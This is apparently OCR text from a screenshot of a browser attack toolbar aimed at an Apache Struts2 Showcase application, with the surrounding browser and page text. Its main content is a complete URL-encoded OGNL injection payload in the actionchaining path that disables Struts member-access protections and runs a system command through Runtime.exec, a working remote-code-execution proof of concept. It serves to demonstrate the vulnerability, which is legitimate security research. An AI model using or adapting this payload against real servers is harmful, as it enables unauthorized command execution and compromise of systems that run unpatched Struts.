 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
127.0.0.1:8080/struts2-sho Struts2 Showcase Struts2 Showcase Struts2 Showcase Struts2 Showcase
www.canyouseeme.cc:44449/struts2-showcase/actionchaining/java.lang.UNIXProcess@38ffc824/register2.action 搜索
最常访问 Hack Scanner localhost 页面载入出错
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://www.canyouseeme.cc:44449/struts2-showcase/actionchaining/$%7B(%23ct=%23request['struts.valueStack'].context).(%23cr=%23ct['com.opensymphony.xwork2.ActionContext.container']).
(%23ou=%23cr.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(%23ou.setExcludedClasses('java.lang.Shutdown')).(%23ou.setExcludedPackageNames('sun.reflect.')).
(%23dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(%23ct.setMemberAccess(%23dm)).(%23cmd=@java.lang.Runtime@getRuntime().exec('touch /tmp/jas502n'))%7D/actionChain1.action
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Struts2 Showcase Home Configuration Non UI Tags UI Tags File Validation Examples Integration Help
Welcome!
The Struts Showcase demonstrates a variety of use cases and tag usages. Essentially, the application exercises various framework features in isolation. The Showcase is not meant as a "best practices" example.
For more "by example" solutions, see the Struts Cookbook » pages.
View Sources
Copyright © 2003-2018 The Apache Software Foundation.
2018/08/25 05:05:39
Powered by
Struts
英
1:06
2018/8/26
16